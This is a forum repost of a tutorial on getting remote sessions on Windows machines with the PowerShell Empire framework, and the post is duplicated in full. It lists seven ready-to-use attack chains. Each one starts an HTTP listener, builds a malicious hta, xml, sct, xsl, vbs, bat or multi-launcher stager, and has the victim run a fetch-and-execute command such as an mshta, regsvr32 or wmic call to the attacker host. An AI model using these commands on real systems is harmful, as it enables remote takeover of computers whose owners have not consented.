book
Surveillance Strategist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
This is our second post in the article series ‘PowerShell Empire’. In this article, we will cover all the exploits that lead to windows exploitation with the empire. To read our first post on empire series, which gives a basic guide to navigate your way through empire, click here.
Table of Content:
Exploiting through HTA
This attack helps us to exploit windows through .hta. When .hta file is run via mshta.exe it executes as .exe file with similar functionality which lets us hack our way through. To know more about this attack please click here.
To run type
According to the workflow, firstly, we have to create a listener to listen to our local machine. Type the following command:
After running the above command, it will say that “no listeners are currently active” but don’t worry, we are into the listener interface now. So in this listener interface, type :
Now that a listener is created, type ‘back’ to go in listener interface to create an exploit. For this, type :

Running the above commands will create a .hta file to be used as malware. Start the python server using the following command, in order to share our .hta file:

As the python server is up and running, type the following command in victims’ command prompt to execute our malicious file:


The moment above command is executed you will have your session, to access the session type :
Exploiting through MSBuild.exe
Our next exploit is via MSBuild.exe, which will let you have a remote session of windows using an XML file. To know in details about this attack please click here. And to use this exploit type:
This creates a listener, type ‘back’ to go in listener interface to create an exploit. For this, type :


Now, an xml file is created in /tmp. Copy this file in victims’ PC (inside Microsoft.NET\Framework\v4.0.30319\) and run it typing combination of following commands:

So, this way you will have your session, to access the said session type :
Exploiting through regsvr32
Our next method is exploiting through regsvr32. To know in detail about this attack, do click here. As always, we have to create a listener first to listen to our local machine. Type the following command:
Now that a listener is created, type ‘back’ to go in listener interface to create an exploit. For this, type:

This will create a .sct file in /tmp. Share this file to victim’s PC using the python server and then run this file in a run window of victims’ PC by typing the following command:

Thus, you will have an active session. To access the session type:

Exploiting through XSL
XSL is a language will help you format data, this also describes how web server will interact with using XML. Our next method of attack with empire is by exploiting .xsl file. For this method lets activate our listener first by typing :
As the listener is up and running, create your exploit :


This way .xsl file is created. Now run the python server from the folder where the .xsl file is created as shown in the image below :

Now execute the following command in the command prompt of your victim:

Running above will give a session, to access the session type :
Exploiting through Visual Basic script
Our next method is to create a malicious VBS file and exploiting our victim through it. Like always, let’s create a listener first.
Now, to create our malicious .vbs file type :

Next step is to start the python server by typing:

Once the .vbs file is shared through the python server and executed in the victim’s PC you will have your session and just like before to access the session type :

Exploiting through a bat file
In this method, we will exploit through a .bat file. Like our previous exploits, this time too, let’s create a listener. For this, type:
The above commands will create a listener for you. Let’s create our .bat file using the following command :

As shown, the above commands will create a .bat file. Start up the python server by using the following command to allow you to share your .bat file on your victim’s pc.
Once you run the .bat file, a session will activate. To access the session type:

Multi_launcher
This is our last method of this post. It can be used on various platforms such as Windows, Linux, etc. again, even for this method, create a listener:
Then type following commands for creating your malicious file:

Once you hit enter after the above commands, it will give you a code. Copy this code and paste it in the command prompt of the victim and hit enter. As soon as you hit enter, you will have activated a session. To access the session, type:

Conclusion
The above were the methods that you can use to exploit windows using different vulnerabilities. Using this framework is an addition to your pen-testing skills after Metasploit. Enjoy!
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here
Table of Content:
- Exploiting through HTA
- Exploiting through MSBuild.exe
- Exploiting through regsvr32
- XSL exploit
- Exploiting through a visual basic script
- BAT exploit
- Multi_launcher exploit
Exploiting through HTA
This attack helps us to exploit windows through .hta. When .hta file is run via mshta.exe it executes as .exe file with similar functionality which lets us hack our way through. To know more about this attack please click here.
To run type
Code:
./empireAccording to the workflow, firstly, we have to create a listener to listen to our local machine. Type the following command:
Code:
listenersAfter running the above command, it will say that “no listeners are currently active” but don’t worry, we are into the listener interface now. So in this listener interface, type :
Code:
uselistener http
set Host http://192.168.1.107
executeNow that a listener is created, type ‘back’ to go in listener interface to create an exploit. For this, type :
Code:
usestager windows/hta
set Listener http
set OutFile /root/1.hta
execute
Running the above commands will create a .hta file to be used as malware. Start the python server using the following command, in order to share our .hta file:
Code:
python -m SimpleHTTPServer 8080
As the python server is up and running, type the following command in victims’ command prompt to execute our malicious file:
Code:
mshta.exe http://192.168.1.107:8080/1.hta
The moment above command is executed you will have your session, to access the session type :
Code:
interact XDGM6HLE
sysinfo
Exploiting through MSBuild.exe
Our next exploit is via MSBuild.exe, which will let you have a remote session of windows using an XML file. To know in details about this attack please click here. And to use this exploit type:
Code:
listeners
uselistener http
set Host http://192.168.1.107
executeThis creates a listener, type ‘back’ to go in listener interface to create an exploit. For this, type :
Code:
usestager windows/launcher_xml
set Listener http
execute
Now, an xml file is created in /tmp. Copy this file in victims’ PC (inside Microsoft.NET\Framework\v4.0.30319\) and run it typing combination of following commands:
Code:
cd C:\Windows\Microsoft.NET\Framework\v4.0.30319\
MSBuild.exe launcher.xml
So, this way you will have your session, to access the said session type :
Code:
interact A8H14C7L
sysinfo
Exploiting through regsvr32
Our next method is exploiting through regsvr32. To know in detail about this attack, do click here. As always, we have to create a listener first to listen to our local machine. Type the following command:
Code:
listeners
uselistener http
set Host http://192.168.1.107
executeNow that a listener is created, type ‘back’ to go in listener interface to create an exploit. For this, type:
Code:
usestager windows/launcher_sct
set Listener http
execute
This will create a .sct file in /tmp. Share this file to victim’s PC using the python server and then run this file in a run window of victims’ PC by typing the following command:
Code:
regsvr32.exe /u /n /s /i:http//192.168.1.107:8080/launcher.sct scrobj.dll
Thus, you will have an active session. To access the session type:
Code:
interact <session name>
sysinfo
Exploiting through XSL
XSL is a language will help you format data, this also describes how web server will interact with using XML. Our next method of attack with empire is by exploiting .xsl file. For this method lets activate our listener first by typing :
Code:
listeners
uselistener http
set Host http://192.168.1.107
executeAs the listener is up and running, create your exploit :
Code:
usestager windows/launcher_xsl
set Listener http
execute
This way .xsl file is created. Now run the python server from the folder where the .xsl file is created as shown in the image below :
Code:
cd /tmp
python -m SimpleHTTPServer 8080
Now execute the following command in the command prompt of your victim:
Code:
wmic process get brief /format:"http://192.168.1.107:8080/launcher.xsl"
Running above will give a session, to access the session type :
Code:
interact <session name>
sysinfo
Exploiting through Visual Basic script
Our next method is to create a malicious VBS file and exploiting our victim through it. Like always, let’s create a listener first.
Code:
listeners
uselistener http
set Host http://192.168.1.107
executeNow, to create our malicious .vbs file type :
Code:
usestager windows/launcher_vbs
set Listener http
execute
Next step is to start the python server by typing:
Code:
python -m SimpleHTTPServer 8080
Once the .vbs file is shared through the python server and executed in the victim’s PC you will have your session and just like before to access the session type :
Code:
interact <session name>
sysinfo
Exploiting through a bat file
In this method, we will exploit through a .bat file. Like our previous exploits, this time too, let’s create a listener. For this, type:
Code:
listeners
uselistener http
set Host http://192.168.1.107
execute
backThe above commands will create a listener for you. Let’s create our .bat file using the following command :
Code:
usestager windows/launcher_bat
use Listener http
set OutFile /root/1.bat
execute
As shown, the above commands will create a .bat file. Start up the python server by using the following command to allow you to share your .bat file on your victim’s pc.
Code:
python -m SimpleHTTPServer 8080
Once you run the .bat file, a session will activate. To access the session type:
Code:
interact <session name>
sysinfo
Multi_launcher
This is our last method of this post. It can be used on various platforms such as Windows, Linux, etc. again, even for this method, create a listener:
Code:
listeners
uselistener http
set Host http://192.168.1.107
executeThen type following commands for creating your malicious file:
Code:
usestager multi/launcher
set Listener http
execute
Once you hit enter after the above commands, it will give you a code. Copy this code and paste it in the command prompt of the victim and hit enter. As soon as you hit enter, you will have activated a session. To access the session, type:
Code:
interact <session name>
sysinfo
Conclusion
The above were the methods that you can use to exploit windows using different vulnerabilities. Using this framework is an addition to your pen-testing skills after Metasploit. Enjoy!
Author: Yashika Dhir is a passionate Researcher and Technical Writer at Hacking Articles. She is a hacking enthusiast. contact here